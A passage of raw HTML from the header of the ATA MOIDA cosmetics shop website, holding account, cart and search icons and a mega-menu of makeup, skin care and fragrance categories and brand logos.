                            <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://atamoida.com/my-account-2/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Login / Register</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://atamoida.com/" title="ATA MOIDA - Authentic cosmetics house" rel="Home"><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo" srcset="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 1x, //atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 2x" width="190" height="25" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_sticky" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_mobile" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://atamoida.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex " href="javascript:void(0);" title="Wishlist" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wishlist</span></a></li><li class="nasa-icon-compare"><a href="https://atamoida.com/compare/" title="Compare" class="nasa-show-compare nasa-flex"><span class="icon-wrap"><svg class="nasa-flip-vertical nasa-icon compare-icon" viewBox="0 30 512 512" width="28" height="28" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><span class="nasa-compare-count nasa-mini-number compare-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Compare</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Search" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="MAKE UP" href="#" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>MAKE UP<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Lip" href="https://atamoida.com/product-category/lip/" class="nasa-title-menu">Lip<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Lip Color" href="https://atamoida.com/product-category/lip/lip-color/" class="nasa-title-menu">Lip Color</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Matte Lipstick" href="https://atamoida.com/product-category/lip/matte-lipstick/" class="nasa-title-menu">Matte Lipstick</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Lipstick" href="https://atamoida.com/product-category/lip/lipstick/" class="nasa-title-menu">Lipstick</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Face" href="https://atamoida.com/product-category/face/" class="nasa-title-menu">Face<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Blush" href="https://atamoida.com/product-category/face/blush/" class="nasa-title-menu">Blush</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Brightening" href="https://atamoida.com/product-category/face/brightening/" class="nasa-title-menu">Brightening</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="CC Compact" href="https://atamoida.com/product-category/face/compact-powders/cc-compact/" class="nasa-title-menu">CC Compact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="CC Cream" href="https://atamoida.com/product-category/face/cc-cream/" class="nasa-title-menu">CC Cream</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Concealer" href="https://atamoida.com/product-category/face/concealer/" class="nasa-title-menu">Concealer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Foundation" href="https://atamoida.com/product-category/face/foundation/" class="nasa-title-menu">Foundation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Highlighter" href="https://atamoida.com/product-category/face/highlighter/" class="nasa-title-menu">Highlighter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Makeup Remover" href="https://atamoida.com/product-category/face/makeup-remover/" class="nasa-title-menu">Makeup Remover</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mascaras" href="https://atamoida.com/product-category/face/mascaras/" class="nasa-title-menu">Mascaras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pressed Powder" href="https://atamoida.com/product-category/face/pressed-powder/" class="nasa-title-menu">Pressed Powder</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Primer" href="https://atamoida.com/product-category/face/primer/" class="nasa-title-menu">Primer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Serum" href="https://atamoida.com/product-category/face/serum/" class="nasa-title-menu">Serum</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Nail" href="https://atamoida.com/product-category/nail/" class="nasa-title-menu">Nail<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Nail Polish" href="https://atamoida.com/product-category/nail/nail-polish/" class="nasa-title-menu">Nail Polish</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Nail Polish Remover" href="https://atamoida.com/product-category/nail/nail-polish-remover/" class="nasa-title-menu">Nail Polish Remover</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Eye" href="https://atamoida.com/product-category/eye/" class="nasa-title-menu">Eye<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Eye Lashes" href="https://atamoida.com/product-category/eye/eye-lashes/" class="nasa-title-menu">Eye Lashes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Eye Liner" href="https://atamoida.com/product-category/eye/eye-liner/" class="nasa-title-menu">Eye Liner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Eye Shadow" href="https://atamoida.com/product-category/eye/eye-shadow/" class="nasa-title-menu">Eye Shadow</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Kajal" href="https://atamoida.com/product-category/eye/kajal/" class="nasa-title-menu">Kajal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mascara" href="https://atamoida.com/product-category/eye/mascara/" class="nasa-title-menu">Mascara</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item nasa-megamenu root-item cols-5 nasa_odd"><a title="SKIN CARE" href="#" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>SKIN CARE<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-5 medium-block-grid-5 small-block-grid-5"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="SkinCare" href="https://atamoida.com/product-category/skincare/" class="nasa-title-menu">SkinCare</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Sun Protection" href="#" class="nasa-title-menu">Sun Protection<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sunscreen" href="https://atamoida.com/product-category/face/sunscreen/" class="nasa-title-menu">Sunscreen</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Serum" href="#" class="nasa-title-menu">Serum<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Face Serum" href="https://atamoida.com/product-category/face/serum/" class="nasa-title-menu">Face Serum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Hair Serum" href="https://atamoida.com/product-category/hair/serum-hair/" class="nasa-title-menu">Hair Serum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Hand Serum" href="https://atamoida.com/product-category/body-and-bath/hand-serum/" class="nasa-title-menu">Hand Serum</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Moisturizers" href="#" class="nasa-title-menu">Moisturizers<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Moisturizer" href="https://atamoida.com/product-category/face/moisturizer/" class="nasa-title-menu">Moisturizer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cream" href="https://atamoida.com/product-category/face/cream/" class="nasa-title-menu">Cream</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Cleanser" href="#" class="nasa-title-menu">Cleanser<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Face Wash" href="https://atamoida.com/product-category/face/face-wash/" class="nasa-title-menu">Face Wash</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Mask" href="#" class="nasa-title-menu">Mask<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Face Mask" href="https://atamoida.com/product-category/face/face-mask/" class="nasa-title-menu">Face Mask</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="PERSONAL CARE" href="#" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>PERSONAL CARE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent default-menu root-item nasa_odd"><a title="FRAGRANCE" href="https://atamoida.com/product-category/fragrance/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>FRAGRANCE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item nasa-megamenu root-item cols-5 nasa_even"><a title="BRANDS" href="#" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BRANDS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-5 medium-block-grid-5 small-block-grid-5"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Aveeno" href="https://atamoida.com/brand/aveeno/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Aveeno.png?fit=500%2C500&#038;ssl=1" alt="Aveeno" width="500" height="500" /></a><a title="Aveeno" href="https://atamoida.com/brand/aveeno/" class="hidden-tag">Aveeno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="BIODERMA" href="https://atamoida.com/brand/bioderma/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/BIODERMA.png?fit=500%2C500&#038;ssl=1" alt="BIODERMA" width="500" height="500" /></a><a title="BIODERMA" href="https://atamoida.com/brand/bioderma/" class="hidden-tag">BIODERMA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Boots" href="https://atamoida.com/brand/boots/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Boots.png?fit=500%2C500&#038;ssl=1" alt="Boots" width="500" height="500" /></a><a title="Boots" href="https://atamoida.com/brand/boots/" class="hidden-tag">Boots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="CeraVe" href="https://atamoida.com/brand/cerave/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/CeraVe.png?fit=500%2C500&#038;ssl=1" alt="CeraVe" width="500" height="500" /></a><a title="CeraVe" href="https://atamoida.com/brand/cerave/" class="hidden-tag">CeraVe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="COSRX" href="https://atamoida.com/brand/cosrx/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/COSRX.png?fit=500%2C500&#038;ssl=1" alt="COSRX" width="500" height="500" /></a><a title="COSRX" href="https://atamoida.com/brand/cosrx/" class="hidden-tag">COSRX</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Dr Rhäzēs" href="https://atamoida.com/brand/dr-rhazes/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Dr-Rhazes.png?fit=500%2C500&#038;ssl=1" alt="Dr Rhäzēs" width="500" height="500" /></a><a title="Dr Rhäzēs" href="https://atamoida.com/brand/dr-rhazes/" class="hidden-tag">Dr Rhäzēs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Garnier" href="https://atamoida.com/brand/garnier/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Garnier.png?fit=500%2C500&#038;ssl=1" alt="Garnier" width="500" height="500" /></a><a title="Garnier" href="https://atamoida.com/brand/garnier/" class="hidden-tag">Garnier</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Healthy Shop" href="https://atamoida.com/brand/healthy-shop/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Healthy-Shop.png?fit=500%2C500&#038;ssl=1" alt="Healthy Shop" width="500" height="500" /></a><a title="Healthy Shop" href="https://atamoida.com/brand/healthy-shop/" class="hidden-tag">Healthy Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand current-product-ancestor current-menu-parent current-product-parent megatop"><a class="nasa-img-menu" title="LAFZ" href="https://atamoida.com/brand/lafz/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/Lafz-logo.jpg?fit=500%2C500&#038;ssl=1" alt="LAFZ" width="500" height="500" /></a><a title="LAFZ" href="https://atamoida.com/brand/lafz/" class="hidden-tag">LAFZ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Neutrogena" href="https://atamoida.com/brand/neutrogena/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Neutrogena.png?fit=500%2C500&#038;ssl=1" alt="Neutrogena" width="500" height="500" /></a><a title="Neutrogena" href="https://atamoida.com/brand/neutrogena/" class="hidden-tag">Neutrogena</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Simple" href="https://atamoida.com/brand/simple/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Simple.png?fit=500%2C500&#038;ssl=1" alt="Simple" width="500" height="500" /></a><a title="Simple" href="https://atamoida.com/brand/simple/" class="hidden-tag">Simple</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Soap &amp; Glory" href="https://atamoida.com/brand/soap-glory/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Soap-Glory.png?fit=500%2C500&#038;ssl=1" alt="Soap &amp; Glory" width="500" height="500" /></a><a title="Soap &amp; Glory" href="https://atamoida.com/brand/soap-glory/" class="hidden-tag">Soap &amp; Glory</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="SOME BY MI" href="https://atamoida.com/brand/some-by-mi/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/SOME-BY-MI.png?fit=500%2C500&#038;ssl=1" alt="SOME BY MI" width="500" height="500" /></a><a title="SOME BY MI" href="https://atamoida.com/brand/some-by-mi/" class="hidden-tag">SOME BY MI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="The Body Shop" href="https://atamoida.com/brand/the-body-shop/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Body-Shop.png?fit=500%2C500&#038;ssl=1" alt="The Body Shop" width="500" height="500" /></a><a title="The Body Shop" href="https://atamoida.com/brand/the-body-shop/" class="hidden-tag">The Body Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="The Ordinary" href="https://atamoida.com/brand/the-ordinary/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Ordinary.png?fit=500%2C500&#038;ssl=1" alt="The Ordinary" width="500" height="500" /></a><a title="The Ordinary" href="https://atamoida.com/brand/the-ordinary/" class="hidden-tag">The Ordinary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="TRESemmé" href="https://atamoida.com/brand/tresemme/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/TRESemme.png?fit=500%2C500&#038;ssl=1" alt="TRESemmé" width="500" height="500" /></a><a title="TRESemmé" href="https://atamoida.com/brand/tresemme/" class="hidden-tag">TRESemmé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Wet N Wild" href="https://atamoida.com/brand/wet-n-wild/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/wet-n-wild.png?fit=500%2C500&#038;ssl=1" alt="Wet N Wild" width="500" height="500" /></a><a title="Wet N Wild" href="https://atamoida.com/brand/wet-n-wild/" class="hidden-tag">Wet N Wild</a></li>
